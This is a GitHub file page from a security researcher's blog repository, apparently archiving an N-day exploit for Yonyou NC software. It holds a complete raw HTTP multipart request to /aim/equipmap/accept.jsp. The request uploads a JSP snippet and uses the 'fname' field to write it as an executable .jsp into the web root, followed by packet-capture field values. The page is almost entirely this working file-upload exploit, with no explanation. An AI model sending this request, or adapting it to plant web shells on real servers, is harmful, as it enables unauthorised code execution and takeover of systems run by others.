 master y4tacker.github.io / 2022 / 07 / 26 / year / other / Nday备份 / 用友 / 用友1.PNG Go to file ...
Y4tacker Site updated: 2022-07-26 22:26:41 Latest commit f3dd6b2 on Jul 26 History
1 contributor
15.8 KB Download
payload=POST /aim/equipmap/accept.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
Content-Length: 436
Accept: text/html
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------16314487820932200903769468567
Accept-Encoding: gzip
-----------------------------16314487820932200903769468567
Content-Disposition: form-data; name="upload"; filename="222222.txt"
Content-Type: text/plain
<% out.println("bea86d66a5278f9e6fa1112d2e2fcebf"); %>
-----------------------------16314487820932200903769468567
Content-Disposition: form-data; name="fname"
\webapps\nc_web\180900fd668c51631353aca37fc1f829.jsp
-----------------------------16314487820932200903769468567--;tcp.flags=24;tcp.flags.syn=0;tcp.flags.ack=1;tcp.flags.
reset=0;tcp.flags.fin=0;tcp.flags.push=1;tcp.flags.urg=0;tcp.seq=2292457002;tcp.nxtseq=956110407;tcp.window_size=229